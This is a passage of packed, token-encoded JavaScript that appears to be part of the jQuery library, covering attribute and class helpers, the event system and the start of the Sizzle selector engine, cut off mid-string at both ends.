d=4F(b,a);c.4t=6(){9T(d)}})},eW:6(a){14 12.1O(a||"fx",[])},2I:6(a,c){6 m(){--h||d.5k(e,[e])}1d a!="1t"&&(c=a,a=b),a=a||"fx";18 d=f.5V(),e=12,g=e.19,h=1,i=a+"8F",j=a+"1O",k=a+"4d",l;1I(g--)17(l=f.1o(e[g],i,b,!0)||(f.1o(e[g],j,b,!0)||f.1o(e[g],k,b,!0))&&f.1o(e[g],i,f.46("3I 48"),!0))h++,l.29(m);m();14 d.2I(c)}});18 o=/[\\n\\t\\r]/g,p=/\\s+/,q=/\\r/g,r=/^(?:2u|1W)$/i,s=/^(?:2u|1W|24|3a|5F)$/i,t=/^a(?:f2)?$/i,u=/^(?:f8|f9|3f|2g|fd|8F|2W|2E|fo|7x|7y|a5|fI|gZ|3p)$/i,v=f.1q.9j,w,x,y;f.fn.1u({34:6(a,b){14 f.3b(12,f.34,a,b,1n.19>1)},5J:6(a){14 12.1l(6(){f.5J(12,a)})},1G:6(a,b){14 f.3b(12,f.1G,a,b,1n.19>1)},da:6(a){a=f.4X[a]||a;14 12.1l(6(){1S{12[a]=b,2q 12[a]}1T(c){}})},7A:6(a){18 b,c,d,e,g,h,i;17(f.1B(a))14 12.1l(6(b){f(12).7A(a.1j(12,b,12.1U))});17(a&&1d a=="1t"){b=a.22(p);1b(c=0,d=12.19;c<d;c++){e=12[c];17(e.1f===1)17(!e.1U&&b.19===1)e.1U=a;1p{g=" "+e.1U+" ";1b(h=0,i=b.19;h<i;h++)~g.2h(" "+b[h]+" ")||(g+=b[h]+" ");e.1U=f.3q(g)}}}14 12},7B:6(a){18 c,d,e,g,h,i,j;17(f.1B(a))14 12.1l(6(b){f(12).7B(a.1j(12,b,12.1U))});17(a&&1d a=="1t"||a===b){c=(a||"").22(p);1b(d=0,e=12.19;d<e;d++){g=12[d];17(g.1f===1&&g.1U)17(a){h=(" "+g.1U+" ").1r(o," ");1b(i=0,j=c.19;i<j;i++)h=h.1r(" "+c[i]+" "," ");g.1U=f.3q(h)}1p g.1U=""}}14 12},ak:6(a,b){18 c=1d a,d=1d b=="5m";17(f.1B(a))14 12.1l(6(c){f(12).ak(a.1j(12,c,12.1U,b),b)});14 12.1l(6(){17(c==="1t"){18 e,g=0,h=f(12),i=b,j=a.22(p);1I(e=j[g++])i=d?i:!h.ap(e),h[i?"7A":"7B"](e)}1p 17(c==="2e"||c==="5m")12.1U&&f.1v(12,"aq",12.1U),12.1U=12.1U||a===!1?"":f.1v(12,"aq")||""})},ap:6(a){18 b=" "+a+" ",c=0,d=12.19;1b(;c<d;c++)17(12[c].1f===1&&(" "+12[c].1U+" ").1r(o," ").2h(b)>-1)14!0;14!1},3P:6(a){18 c,d,e,g=12[0];{17(!!1n.19){e=f.1B(a);14 12.1l(6(d){18 g=f(12),h;17(12.1f===1){e?h=a.1j(12,d,g.3P()):h=a,h==1a?h="":1d h=="30"?h+="":f.2r(h)&&(h=f.2L(h,6(a){14 a==1a?"":a+""})),c=f.3D[12.1g]||f.3D[12.1k.1s()];17(!c||!("1E"1h c)||c.1E(12,h,"1Q")===b)12.1Q=h}})}17(g){c=f.3D[g.1g]||f.3D[g.1k.1s()];17(c&&"1A"1h c&&(d=c.1A(g,"1Q"))!==b)14 d;d=g.1Q;14 1d d=="1t"?d.1r(q,""):d==1a?"":d}}}}),f.1u({3D:{4r:{1A:6(a){18 b=a.7t.1Q;14!b||b.7C?a.1Q:a.1H}},3a:{1A:6(a){18 b,c,d,e,g=a.5D,h=[],i=a.2R,j=a.1g==="3a-aV";17(g<0)14 1a;c=j?g:0,d=j?g+1:i.19;1b(;c<d;c++){e=i[c];17(e.3p&&(f.1q.aH?!e.2W:e.2a("2W")===1a)&&(!e.1i.2W||!f.1k(e.1i,"aW"))){b=f(e).3P();17(j)14 b;h.1x(b)}}17(j&&!h.19&&i.19)14 f(i[g]).3P();14 h},1E:6(a,b){18 c=f.3V(b);f(a).25("4r").1l(6(){12.3p=f.4i(f(12).3P(),c)>=0}),c.19||(a.5D=-1);14 c}}},6L:{3P:!0,1z:!0,2G:!0,1H:!0,1o:!0,28:!0,32:!0,3E:!0},34:6(a,c,d,e){18 g,h,i,j=a.1f;17(!!a&&j!==3&&j!==8&&j!==2){17(e&&c 1h f.6L)14 f(a)[c](d);17(1d a.2a=="2e")14 f.1G(a,c,d);i=j!==1||!f.5z(a),i&&(c=c.1s(),h=f.38[c]||(u.1e(c)?x:w));17(d!==b){17(d===1a){f.5J(a,c);14}17(h&&"1E"1h h&&i&&(g=h.1E(a,d,c))!==b)14 g;a.3g(c,""+d);14 d}17(h&&"1A"1h h&&i&&(g=h.1A(a,c))!==1a)14 g;g=a.2a(c);14 g===1a?b:g}},5J:6(a,b){18 c,d,e,g,h,i=0;17(b&&a.1f===1){d=b.1s().22(p),g=d.19;1b(;i<g;i++)e=d[i],e&&(c=f.4X[e]||e,h=u.1e(e),h||f.34(a,e,""),a.3i(v?e:c),h&&c 1h a&&(a[c]=!1))}},38:{1g:{1E:6(a,b){17(r.1e(a.1k)&&a.1i)f.2i("1g ff fj\'t be fq");1p 17(!f.1q.ae&&b==="33"&&f.1k(a,"1W")){18 c=a.1Q;a.3g("1g",b),c&&(a.1Q=c);14 b}}},1Q:{1A:6(a,b){17(w&&f.1k(a,"2u"))14 w.1A(a,b);14 b 1h a?a.1Q:1a},1E:6(a,b,c){17(w&&f.1k(a,"2u"))14 w.1E(a,b,c);a.1Q=b}}},4X:{6H:"7I",a5:"fF","1b":"97","4w":"1U",fP:"fR",aQ:"fS",d0:"fT",fV:"fW",gb:"gF",gK:"gP",gX:"cR",9d:"h0"},1G:6(a,c,d){18 e,g,h,i=a.1f;17(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.5z(a),h&&(c=f.4X[c]||c,g=f.5w[c]);14 d!==b?g&&"1E"1h g&&(e=g.1E(a,d,c))!==b?e:a[c]=d:g&&"1A"1h g&&(e=g.1A(a,c))!==1a?e:a[c]}},5w:{7I:{1A:6(a){18 c=a.40("6H");14 c&&c.7C?9R(c.1Q,10):s.1e(a.1k)||t.1e(a.1k)&&a.2J?0:b}}}}),f.38.6H=f.5w.7I,x={1A:6(a,c){18 d,e=f.1G(a,c);14 e===!0||1d e!="5m"&&(d=a.40(c))&&d.4z!==!1?c.1s():b},1E:6(a,b,c){18 d;b===!1?f.5J(a,c):(d=f.4X[c]||c,d 1h a&&(a[d]=!0),a.3g(c,c.1s()));14 c}},v||(y={2T:!0,2U:!0,db:!0},w=f.3D.2u={1A:6(a,c){18 d;d=a.40(c);14 d&&(y[c]?d.4z!=="":d.7C)?d.4z:b},1E:6(a,b,d){18 e=a.40(d);e||(e=c.dh(d),a.di(e));14 e.4z=b+""}},f.38.6H.1E=w.1E,f.1l(["28","32"],6(a,b){f.38[b]=f.1u(f.38[b],{1E:6(a,c){17(c===""){a.3g(b,"6z");14 c}}})}),f.38.9d={1A:w.1A,1E:6(a,b,c){b===""&&(b="6F"),w.1E(a,b,c)}}),f.1q.9s||f.1l(["2J","5s","28","32"],6(a,c){f.38[c]=f.1u(f.38[c],{1A:6(a){18 d=a.2a(c,2);14 d===1a?b:d}})}),f.1q.1c||(f.38.1c={1A:6(a){14 a.1c.7b.1s()||b},1E:6(a,b){14 a.1c.7b=""+b}}),f.1q.9k||(f.5w.3p=f.1u(f.5w.3p,{1A:6(a){18 b=a.1i;b&&(b.5D,b.1i&&b.1i.5D);14 1a}})),f.1q.6B||(f.4X.6B="du"),f.1q.9l||f.1l(["33","3s"],6(){f.3D[12]={1A:6(a){14 a.2a("1Q")===1a?"2F":a.1Q}}}),f.1l(["33","3s"],6(){f.3D[12]=f.1u(f.3D[12],{1E:6(a,b){17(f.2r(b))14 a.2g=f.4i(f(a).3P(),b)>=0}})});18 z=/^(?:5F|1W|3a)$/i,A=/^([^\\.]*)?(?:\\.(.+))?$/,B=/(?:^|\\s)7K(\\.\\S+)?\\b/,C=/^9o/,D=/^(?:dG|9p)|4E/,E=/^(?:dL|dO)$/,F=/^(\\w*)(?:#([\\w\\-]+))?(?:\\.([\\w\\-]+))?$/,G=6(a){18 b=F.1M(a);b&&(b[1]=(b[1]||"").1s(),b[3]=b[3]&&26 3Y("(?:^|\\\\s)"+b[3]+"(?:\\\\s|$)"));14 b},H=6(a,b){18 c=a.7t||{};14(!b[1]||a.1k.1s()===b[1])&&(!b[2]||(c.2U||{}).1Q===b[2])&&(!b[3]||b[3].1e((c["4w"]||{}).1Q))},I=6(a){14 f.1m.2M.7K?a:a.1r(B,"6v$1 6t$1")};f.1m={29:6(a,c,d,e,g){18 h,i,j,k,l,m,n,o,p,q,r,s;17(!(a.1f===3||a.1f===8||!c||!d||!(h=f.1v(a)))){d.3G&&(p=d,d=p.3G,g=p.1Y),d.1L||(d.1L=f.1L++),j=h.2A,j||(h.2A=j={}),i=h.2y,i||(h.2y=i=6(a){14 1d f!="2e"&&(!a||f.1m.6k!==a.1g)?f.1m.6j.1C(i.1w,1n):b},i.1w=a),c=f.3q(I(c)).22(" ");1b(k=0;k<c.19;k++){l=A.1M(c[k])||[],m=l[1],n=(l[2]||"").22(".").4G(),s=f.1m.2M[m]||{},m=(g?s.4J:s.6f)||m,s=f.1m.2M[m]||{},o=f.1u({1g:m,4L:l[1],1o:e,3G:d,1L:d.1L,1Y:g,7N:g&&G(g),39:n.4v(".")},p),r=j[m];17(!r){r=j[m]=[],r.6b=0;17(!s.4B||s.4B.1j(a,e,n,i)===!1)a.3K?a.3K(m,i,!1):a.3w&&a.3w("2F"+m,i)}s.29&&(s.29.1j(a,o),o.3G.1L||(o.3G.1L=d.1L)),g?r.2N(r.6b++,0,o):r.1x(o),f.1m.4A[m]=!0}a=1a}},4A:{},2K:6(a,b,c,d,e){18 g=f.8J(a)&&f.1v(a),h,i,j,k,l,m,n,o,p,q,r,s;17(!!g&&!!(o=g.2A)){b=f.3q(I(b||"")).22(" ");1b(h=0;h<b.19;h++){i=A.1M(b[h])||[],j=k=i[1],l=i[2];17(!j){1b(j 1h o)f.1m.2K(a,j+b[h],c,d,!0);4l}p=f.1m.2M[j]||{},j=(d?p.4J:p.6f)||j,r=o[j]||[],m=r.19,l=l?26 3Y("(^|\\\\.)"+l.22(".").4G().4v("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)"):1a;1b(n=0;n<r.19;n++)s=r[n],(e||k===s.4L)&&(!c||c.1L===s.1L)&&(!l||l.1e(s.39))&&(!d||d===s.1Y||d==="**"&&s.1Y)&&(r.2N(n--,1),s.1Y&&r.6b--,p.2K&&p.2K.1j(a,s));r.19===0&&m!==r.19&&((!p.4N||p.4N.1j(a,l)===!1)&&f.7Q(a,j,g.2y),2q o[j])}f.5X(o)&&(q=g.2y,q&&(q.1w=1a),f.3e(a,["2A","2y"],!0))}},9U:{d2:!0,d7:!0,9h:!0},2l:6(c,d,e,g){17(!e||e.1f!==3&&e.1f!==8){18 h=c.1g||c,i=[],j,k,l,m,n,o,p,q,r,s;17(E.1e(h+f.1m.6k))14;h.2h("!")>=0&&(h=h.2t(0,-1),k=!0),h.2h(".")>=0&&(i=h.22("."),h=i.3z(),i.4G());17((!e||f.1m.9U[h])&&!f.1m.4A[h])14;c=1d c=="24"?c[f.2O]?c:26 f.41(h,c):26 f.41(h),c.1g=h,c.5S=!0,c.9Z=k,c.39=i.4v("."),c.7S=c.39?26 3Y("(^|\\\\.)"+i.4v("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)"):1a,o=h.2h(":")<0?"2F"+h:"";17(!e){j=f.3r;1b(l 1h j)j[l].2A&&j[l].2A[h]&&f.1m.2l(c,d,j[l].2y.1w,!0);14}c.7i=b,c.2p||(c.2p=e),d=d!=1a?f.3V(d):[],d.3l(c),p=f.1m.2M[h]||{};17(p.2l&&p.2l.1C(e,d)===!1)14;r=[[e,p.6f||h]];17(!g&&!p.a6&&!f.3S(e)){s=p.4J||h,m=E.1e(s+h)?e:e.1i,n=1a;1b(;m;m=m.1i)r.1x([m,s]),n=m;n&&n===e.2b&&r.1x([n.59||n.d1||a,s])}1b(l=0;l<r.19&&!c.7a();l++)m=r[l][0],c.1g=r[l][1],q=(f.1v(m,"2A")||{})[c.1g]&&f.1v(m,"2y"),q&&q.1C(m,d),q=o&&m[o],q&&f.5T(m)&&q.1C(m,d)===!1&&c.3Z();c.1g=h,!g&&!c.5L()&&(!p.3F||p.3F.1C(e.2b,d)===!1)&&(h!=="4E"||!f.1k(e,"a"))&&f.5T(e)&&o&&e[h]&&(h!=="5H"&&h!=="71"||c.2p.53!==0)&&!f.3S(e)&&(n=e[o],n&&(e[o]=1a),f.1m.6k=h,e[h](),f.1m.6k=b,n&&(e[o]=n));14 c.7i}},6j:6(c){c=f.1m.7V(c||a.1m);18 d=(f.1v(12,"2A")||{})[c.1g]||[],e=d.6b,g=[].2t.1j(1n,0),h=!c.9Z&&!c.39,i=f.1m.2M[c.1g]||{},j=[],k,l,m,n,o,p,q,r,s,t,u;g[0]=c,c.ab=12;17(!i.ad||i.ad.1j(12,c)!==!1){17(e&&(!c.2u||c.1g!=="4E")){n=f(12),n.2z=12.2b||12;1b(m=c.2p;m!=12;m=m.1i||12)17(m.2W!==!0){p={},r=[],n[0]=m;1b(k=0;k<e;k++)s=d[k],t=s.1Y,p[t]===b&&(p[t]=s.7N?H(m,s.7N):n.4S(t)),p[t]&&r.1x(s);r.19&&j.1x({1w:m,4T:r})}}d.19>e&&j.1x({1w:12,4T:d.2t(e)});1b(k=0;k<j.19&&!c.7a();k++){q=j[k],c.af=q.1w;1b(l=0;l<q.4T.19&&!c.7X();l++){s=q.4T[l];17(h||!c.39&&!s.39||c.7S&&c.7S.1e(s.39))c.1o=s.1o,c.5C=s,o=((f.1m.2M[s.4L]||{}).2y||s.3G).1C(q.1w,g),o!==b&&(c.7i=o,o===!1&&(c.3Z(),c.5B()))}}i.7Y&&i.7Y.1j(12,c);14 c.7i}},4q:"fY g8 g9 al gd gn gD ao af gG 81 6R gO 2p 82 gS 5t".22(" "),6K:{},ar:{4q:"gY 83 9o at".22(" "),1y:6(a,b){a.5t==1a&&(a.5t=b.83!=1a?b.83:b.at);14 a}},au:{4q:"2u hj 84 aw aF dc dd 85 aN dj dk aP".22(" "),1y:6(a,d){18 e,f,g,h=d.2u,i=d.aF;a.85==1a&&d.84!=1a&&(e=a.2p.2b||c,f=e.1Z,g=e.23,a.85=d.84+(f&&f.3B||g&&g.3B||0)-(f&&f.6J||g&&g.6J||0),a.aN=d.aw+(f&&f.3A||g&&g.3A||0)-(f&&f.6I||g&&g.6I||0)),!a.6R&&i&&(a.6R=i===a.2p?d.aP:i),!a.5t&&h!==b&&(a.5t=h&1?1:h&2?3:h&4?2:0);14 a}},7V:6(a){17(a[f.2O])14 a;18 d,e,g=a,h=f.1m.6K[a.1g]||{},i=h.4q?12.4q.4D(h.4q):12.4q;a=f.41(g);1b(d=i.19;d;)e=i[--d],a[e]=g[e];a.2p||(a.2p=g.al||c),a.2p.1f===3&&(a.2p=a.2p.1i),a.81===b&&(a.81=a.ao);14 h.1y?h.1y(a,g):a},2M:{2B:{4B:f.8m},5K:{a6:!0},5H:{4J:"6X"},71:{4J:"88"},dB:{4B:6(a,b,c){f.3S(12)&&(12.89=c)},4N:6(a,b){12.89===b&&(12.89=1a)}}},5n:6(a,b,c,d){18 e=f.1u(26 f.41,c,{1g:a,8a:!0,65:{}});d?f.1m.2l(e,1a,b):f.1m.6j.1j(b,e),e.5L()&&c.3Z()}},f.1m.2y=f.1m.6j,f.7Q=c.5N?6(a,b,c){a.5N&&a.5N(b,c,!1)}:6(a,b,c){a.7U&&a.7U("2F"+b,c)},f.41=6(a,b){17(!(12 5d f.41))14 26 f.41(a,b);a&&a.1g?(12.65=a,12.1g=a.1g,12.5L=a.dJ||a.b0===!1||a.b2&&a.b2()?K:J):12.1g=a,b&&f.1u(12,b),12.82=a&&a.82||f.2D(),12[f.2O]=!0},f.41.2d={3Z:6(){12.5L=K;18 a=12.65;!a||(a.3Z?a.3Z():a.b0=!1)},5B:6(){12.7a=K;18 a=12.65;!a||(a.5B&&a.5B(),a.dM=!0)},dN:6(){12.7X=K,12.5B()},5L:J,7a:J,7X:J},f.1l({6v:"b3",6t:"b5"},6(a,b){f.1m.2M[a]={4J:b,6f:b,2y:6(a){18 c=12,d=a.6R,e=a.5C,g=e.1Y,h;17(!d||d!==c&&!f.2m(c,d))a.1g=e.4L,h=e.3G.1C(12,1n),a.1g=b;14 h}}}),f.1q.9e||(f.1m.2M.44={4B:6(){17(f.1k(12,"4O"))14!1;f.1m.29(12,"4E.6A bp.6A",6(a){18 c=a.2p,d=f.1k(c,"1W")||f.1k(c,"2u")?c.4O:b;d&&!d.8M&&(f.1m.29(d,"44.6A",6(a){a.8b=!0}),d.8M=!0)})},7Y:6(a){a.8b&&(2q a.8b,12.1i&&!a.5S&&f.1m.5n("44",12.1i,a,!0))},4N:6(){17(f.1k(12,"4O"))14!1;f.1m.2K(12,".6A")}}),f.1q.9c||(f.1m.2M.4H={4B:6(){17(z.1e(12.1k)){17(12.1g==="3s"||12.1g==="33")f.1m.29(12,"dX.64",6(a){a.65.dZ==="2g"&&(12.8c=!0)}),f.1m.29(12,"4E.64",6(a){12.8c&&!a.5S&&(12.8c=!1,f.1m.5n("4H",12,a,!0))});14!1}f.1m.29(12,"e5.64",6(a){18 b=a.2p;z.1e(b.1k)&&!b.8L&&(f.1m.29(b,"4H.64",6(a){12.1i&&!a.8a&&!a.5S&&f.1m.5n("4H",12.1i,a,!0)}),b.8L=!0)})},2y:6(a){18 b=a.2p;17(12!==b||a.8a||a.5S||b.1g!=="33"&&b.1g!=="3s")14 a.5C.3G.1C(12,1n)},4N:6(){f.1m.2K(12,".64");14 z.1e(12.1k)}}),f.1q.d3||f.1l({5H:"6X",71:"88"},6(a,b){18 d=0,e=6(a){f.1m.5n(b,a.2p,f.1m.7V(a),!0)};f.1m.2M[b]={4B:6(){d++===0&&c.3K(a,e,!0)},4N:6(){--d===0&&c.5N(a,e,!0)}}}),f.fn.1u({2F:6(a,c,d,e,g){18 h,i;17(1d a=="24"){1d c!="1t"&&(d=d||c,c=b);1b(i 1h a)12.2F(i,c,d,a[i],g);14 12}d==1a&&e==1a?(e=c,d=c=b):e==1a&&(1d c=="1t"?(e=d,d=b):(e=d,d=c,c=b));17(e===!1)e=J;1p 17(!e)14 12;g===1&&(h=e,e=6(a){f().36(a);14 h.1C(12,1n)},e.1L=h.1L||(h.1L=f.1L++));14 12.1l(6(){f.1m.29(12,a,e,d,c)})},aV:6(a,b,c,d){14 12.2F(a,b,c,d,1)},36:6(a,c,d){17(a&&a.3Z&&a.5C){18 e=a.5C;f(a.ab).36(e.39?e.4L+"."+e.39:e.4L,e.1Y,e.3G);14 12}17(1d a=="24"){1b(18 g 1h a)12.36(g,c,a[g]);14 12}17(c===!1||1d c=="6")d=c,c=b;d===!1&&(d=J);14 12.1l(6(){f.1m.2K(12,a,d,c)})},e6:6(a,b,c){14 12.2F(a,1a,b,c)},e7:6(a,b){14 12.36(a,1a,b)},ee:6(a,b,c){f(12.2z).2F(a,12.1Y,b,c);14 12},eg:6(a,b){f(12.2z).36(a,12.1Y||"**",b);14 12},ej:6(a,b,c,d){14 12.2F(b,a,c,d)},ek:6(a,b,c){14 1n.19==1?12.36(a,"**"):12.36(b,a,c)},2l:6(a,b){14 12.1l(6(){f.1m.2l(a,b,12)})},78:6(a,b){17(12[0])14 f.1m.2l(a,b,12[0],!0)},2Z:6(a){18 b=1n,c=a.1L||f.1L++,d=0,e=6(c){18 e=(f.1v(12,"cj"+a.1L)||0)%d;f.1v(12,"cj"+a.1L,e+1),c.3Z();14 b[e].1C(12,1n)||!1};e.1L=c;1I(d<b.19)b[d++].1L=c;14 12.4E(e)},7K:6(a,b){14 12.6v(a).6t(b||a)}}),f.1l("71 5H 6X 88 5K es cI cL 4E ev ex eA eJ b3 b5 6v 6t 4H 3a 44 eL bp eQ 2i 9p".22(" "),6(a,b){f.fn[b]=6(a,c){c==1a&&(c=a,a=1a);14 1n.19>0?12.2F(b,1a,a,c):12.2l(b)},f.6L&&(f.6L[b]=!0),C.1e(b)&&(f.1m.6K[b]=f.1m.ar),D.1e(b)&&(f.1m.6K[b]=f.1m.au)}),6(){6 x(a,b,c,e,f,g){1b(18 h=0,i=e.19;h<i;h++){18 j=e[h];17(j){18 k=!1;j=j[a];1I(j){17(j[d]===c){k=e[j.6w];21}17(j.1f===1){g||(j[d]=c,j.6w=h);17(1d b!="1t"){17(j===b){k=!0;21}}1p 17(m.1y(b,[j]).19>0){k=j;21}}j=j[a]}e[h]=k}}}6 w(a,b,c,e,f,g){1b(18 h=0,i=e.19;h<i;h++){18 j=e[h];17(j){18 k=!1;j=j[a];1I(j){17(j[d]===c){k=e[j.6w];21}j.1f===1&&!g&&(j[d]=c,j.6w=h);17(j.1k.1s()===b){k=j;21}j=j[a]}e[h]=k}}}18 a=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^\\[\\]]*\\]|[\'"][^\'"]*[\'"]|[^\\[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,d="eT"+(3C.aa()+"").1r(".",""),e=0,g=7g.2d.9r,h=!1,i=!0,j=/\\\\/g,k=/\\r\\n/g,l=/\\W/;[0,0].4G(6(){i=!1;14 0});18 m=6(b,d,e,f){e=e||[],d=d||c;18 h=d;17(d.1f!==1&&d.1f!==9)14[];17(!b||1d b!="1t")14 e;18 i,j,k,l,n,q,r,t,u=!0,v=m.4W(d),w=[],x=b;do{a.1M(""),i=a.1M(x);17(i){x=i[3],w.1x(i[1]);17(i[2]){l=i[3];21}}}1I(i);17(w.19>1&&p.1M(b))17(w.19===2&&o.37[w[0]])j=y(w[0]+w[1],d,f);1p{j=o.37[w[0]]?[d]:m(w.3z(),d);1I(w.19)b=w.3z(),o.37[b]&&(b+=w.3z()),j=y(b,j,f)}1p{!f&&w.19>1&&d.1f===9&&!v&&o.2k.3x.1e(w[0])&&!o.2k.3x.1e(w[w.19-1])&&(n=m.25(w.3z(),d,v),d=n.2f?m.1y(n.2f,n.1E)[0]:n.1E[0]);17(d){n=f?{2f:w.5M(),1E:s(f)}:m.25(w.5M(),w.19===1&&(w[0]==="~"||w[0]==="+")&&d.1i?d.1i:d,v),j=n.2f?m.1y(n.2f,n.1E):n.1E,w.19>0?k=s(j):u=!1;1I(w.19)q=w.5M(),r=q,o.37[q]?r=w.5M():q="",r==1a&&(r=d),o.37[q](k,r,v)}1p k=w=[]}k||(k=j),k||m.2i(q||b);17(g.1j(k)==="[24 2X]")17(!u)e.1x.1C(e,k);1p 17(d&&d.1f===1)1b(t=0;k[t]!=1a;t++)k[t]&&(k[t]===!0||k[t].1f===1&&m.2m(d,k[t]))&&e.1x(j[t]);1p 1b(t=0;k[t]!=1a;t++)k[t]&&k[t].1f===1&&e.1x(j[t]);1p s(k,e);l&&(m(l,h,e,f),m.8f(e));14 e};m.8f=6(a){17(u){h=i,a.4G(u);17(h)1b(18 b=1;b<a.19;b++)a[b]===a[b-1]&&a.2N(b--,1)}14 a},m.4T=6(a,b){14 m(a,1a,1a,b)},m.5U=6(a,b){14 m(b,1a,1a,[a]).19>0},m.25=6(a,b,c){18 d,e,f,g,h,i;17(!a)14[];1b(e=0,f=o.6o.19;e<f;e++){h=o.6o[e];17(g=o.6n[h].1M(a)){i=g[1],g.2N(1,1);17(i.5q(i.19-1)!=="\\\\"){g[1]=(g[1]||"").1r(j,""),d=o.25[h](g,b,c);17(d!=1a){a=a.1r(o.2k[h],"");21}}}}d||(d=1d b.1R!="2e"?b.1R("*"):[]);14{1E:d,2f:a}},m.1y=6(a,c,d,e){18 f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.4W(c[0]);1I(a&&c.19){1b(h 1h o.1y)17((f=o.6n[h].1M(a))!=1a&&f[2]){k=o.1y[h],l=f[1],g=!1,f.2N(1,1);17(l.5q(l.19-1)==="\\\\")4l;s===r&&(r=[]);17(o.8h[h]){f=o.8h[h](f,s,d,r,e,t);17(!f)g=i=!0;1p 17(f===!0)4l}17(f)1b(n=0;(j=s[n])!=1a;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=1a?p?g=!0:s[n]=!1:p&&(r.1x(j),g=!0));17(i!==b){d||(s=r),a=a.1r(o.2k[h],"");17(!g)14[];21}}17(a===q)17(g==1a)m.2i(a);1p 21;q=a}14 s},m.2i=6(a){8e 26 8d("f4 2i, f6 f7: "+a)};18 n=m.99=6(a){18 b,c,d=a.1f,e="";17(d){17(d===1||d===9||d===11){17(1d a.6m=="1t")14 a.6m;17(1d a.8i=="1t")14 a.8i.1r(k,"");1b(a=a.1F;a;a=a.2Y)e+=n(a)}1p 17(d===3||d===4)14 a.4z}1p 1b(b=0;c=a[b];b++)c.1f!==8&&(e+=n(c));14 e},o=m.8j={6o:["3x","8k","4Y"],2k:{3x:/#((?:[\\w\\4e-\\4b\\-]|\\\\.)+)/,52:/\\.((?:[\\w\\4e-\\4b\\-]|\\\\.)+)/,8k:/\\[2T=[\'"]*((?:[\\w\\4e-\\4b\\-]|\\\\.)+)[\'"]*\\]/,8l:/\\[\\s*((?:[\\w\\4e-\\4b\\-]|\\\\.)+)\\s*(?:(\\S?=)\\s*(?:([\'"])(.*?)\\3|(#?(?:[\\w\\4e-\\4b\\-]|\\\\.)*)|)|)\\s*\\]/,4Y:/^((?:[\\w\\4e-\\4b\\*\\-]|\\\\.)+)/,7e:/:(9i|42|5W|54)-ft(?:\\(\\s*(6V|6Q|(?:[+\\-]?\\d+|(?:[+\\-]?\\d*)?n\\s*(?:[+\\-]\\s*\\d+)?))\\s*\\))?/,5G:/:(42|eq|gt|9m|54|5W|6V|6Q)(?:\\((\\d*)\\))?(?=[^\\-]|$)/,5a:/:((?:[\\w\\4e-\\4b\\-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},6n:{},6C:{"4w":"1U","1b":"97"},6y:{2J:6(a){14 a.2a("2J")},1g:6(a){14 a.2a("1g")}},37:{"+":6(a,b){18 c=1d b=="1t",d=c&&!l.1e(b),e=c&&!d;d&&(b=b.1s());1b(18 f=0,g=a.19,h;f<g;f++)17(h=a[f]){1I((h=h.5e)&&h.1f!==1);a[f]=e||h&&h.1k.1s()===b?h||!1:h===b}e&&m.1y(b,a,!0)},">":6(a,b){18 c,d=1d b=="1t",e=0,f=a.19;17(d&&!l.1e(b)){b=b.1s();1b(;e<f;e++){c=a[e];17(c){18 g=c.1i;a[e]=g.1k.1s()===b?g:!1}}}1p{1b(;e<f;e++)c=a[e],c&&(a[e]=d?c.1i:c.1i===b);d&&m.1y(b,a,!0)}},"":6(a,b,c){18 d,f=e++,g=x;1d b=="1t"&&!l.1e(b)&&(b=b.1s(),d=b,g=w),g("1i",b,f,a,d,c)},"~":6(a,b,c){18 d,f=e++,g=x;1d b=="1t"&&!l.1e(b)&&(b=b.1s(),d=b,g=w),g("5e",b,f,a,d,c)}},25:{3x:6(a,b,c){17(1d b.4k!="2e"&&!c){18 d=b.4k(a[1]);14 d&&d.1i?[d]:[]}},8k:6(a,b){17(1d b.9q!="2e"){18 c=[],d=b.9q(a[1]);1b(18 e=0,f=d.19;e<f;e++)d[e].2a("2T")===a[1]&&c.1x(d[e]);14 c.19===0?1a:c}},4Y:6(a,b){17(1d b.1R!="2e")14 b.1R(a[1])}},8h:{52:6(a,b,c,d,e,f){a=" "+a[1].1r(j,"")+" ";17(f)14 a;1b(18 g=0,h;(h=b[g])!=1a;g++)h&&(e^(h.1U&&(" "+h.1U+" ").1r(/[\\t\\n\\r]/g," ").2h(a)>=0)?c||d.1x(h):c&&(b[g]=!1));14!1},3x:6(a){14 a[1].1r(j,"")},4Y:6(a,b){14 a[1].1r(j,"").1s()},7e:6(a){17(a[1]==="42"){a[2]||m.2i(a[0]),a[2]=a[2].1r(/^\\+|\\s*/g,"");18 b=/(-?)(\\d*)(?:n([+\\-]?\\d*))?/.1M(a[2]==="6V"&&"2n"||a[2]==="6Q"&&"2n+1"||!/\\D/.1e(a[2])&&"fL+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}1p a[2]&&m.2i(a[0]);a[0]=e++;14 a},8l:6(a,b,c,d,e,f){18 g=a[1]=a[1].1r(j,"");!f&&o.6C[g]&&(a[1]=o.6C[g]),a[4]=(a[4]||a[5]||"").1r(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");14 a},5a:6(b,c,d,e,f){17(b[1]==="5h")17((a.1M(b[3])||"").19>1||/^\\w/.1e(b[3]))b[3]=m(b[3],1a,1a,c);1p{18 g=m.1y(b[3],c,d,!0^f);d||e.1x.1C(e,g);14!1}1p 17(o.2k.5G.1e(b[0])||o.2k.7e.1e(b[0]))14!0;14 b},5G:6(a){a.3l(!0);14 a}},3o:{fQ:6(a){14 a.2W===!1&&a.1g!=="2E"},2W:6(a){14 a.2W===!0},2g:6(a){14 a.2g===!0},3p:6(a){a.1i&&a.1i.5D;14 a.3p===!0},8s:6(a){14!!a.1F},5R:6(a){14!a.1F},7d:6(a,b,c){14!!m(c[3],a).19},9t:6(a){14/h\\d/i.1e(a.1k)},1H:6(a){18 b=a.2a("1g"),c=a.1g;14 a.1k.1s()==="1W"&&"1H"===c&&(b===c||b===1a)},33:6(a){14 a.1k.1s()==="1W"&&"33"===a.1g},3s:6(a){14 a.1k.1s()==="1W"&&"3s"===a.1g},8t:6(a){14 